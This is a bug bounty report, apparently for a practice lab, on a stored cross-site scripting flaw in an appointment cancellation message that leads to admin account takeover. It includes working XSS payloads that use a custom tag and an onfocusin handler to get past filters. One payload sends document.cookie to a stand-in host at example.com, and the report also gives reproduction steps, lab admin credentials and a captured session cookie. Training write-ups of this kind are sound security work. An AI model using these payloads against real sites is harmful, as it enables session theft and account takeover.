Hello Zseano! I hope you're doing well today! I found a stored cross-site scripting vulnerability that I could escalate to account takeover by stealing cookies. My payload currently requires minimal user-interaction, 1-click to be exact. If I still do find a better one, one without user interaction, I will make sure to update my report before triage.
Update
My payload now only requires nothing to fire. Here is my payload: "><xss/id="1"/tabindex="1"/style="font-size:%20100px"/autofocus/onfocusin="confirm%601%60">

Payload that goes away with cookie:
"><xss/id="1"/tabindex="1"/style="font-size:%20100px"/autofocus/onfocusin="window.location.href='https://example.com?cookie='%2bdocument.cookie">

Thanks a lot! Found a similar bug in the wild, this again proves that FirstBlood it is extremely realistic :D!
Steps to reproduce
- Visit
/book-appointment.html and fill in all the required fields and click on Book Appointment.

- Next, copy the Appointment ID and visit
/yourappointments.php.

- Paste in the previous copied ID and Retrieve Appointment.

- After that, scroll down and click on Cancel Appointment. Make sure you intercept this request.

- Add the message with the following payload:
"><xss/id="1"/tabindex="1"/onfocusin="window.location.href='https://example.com?cookie='%2bdocument.cookie">
- You will normally get a confirm box confirming that Your appointment has been cancelled, click on Ok.
- Next, visit
/login.php and login with the credentials provided: drAdmin:s2Wpx5zfUvlSZhspJ.

- Navigate to
/drpanel/cancelled.php, and click on the last cancelled appointment.

- You'll see that we get redirected to
https://example.com/?cookie=drps=e7340a3ab0c53934aa368ed55 with our cookie in the cookie parameter. This cookie can be easily reused even if the admin securily logged out. This is because the cookie does not expire.

Impact
I was able to take over an admin account by cancelling our appointment and including a message.
Background
It took me some time to get to this payload, I first tried some basic html tags and quickly released that most of the common ones are blocked. Because we are not allowed to use any automated tools, I went and just tried custom tags. This worked :D! I thought that maybe <xss/contenteditable/autofocus/onfocus=""> would work but it didn't because of the onfocus event handler. This meant that we had to find one with user interaction. That's how I came accross onfocusin, this event handler didn't get removed, and I was again one step closer to achieving stored cross-site scripting :D!! Quickly after that I got a working 1-click payload. And because cookies were not httpOnly, I went for stealing cookies as this is the easiest way of achieving account takeover!
Thanks a lot for the fun challenge! Have a nice day!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 








 Report Feedback
Report Feedback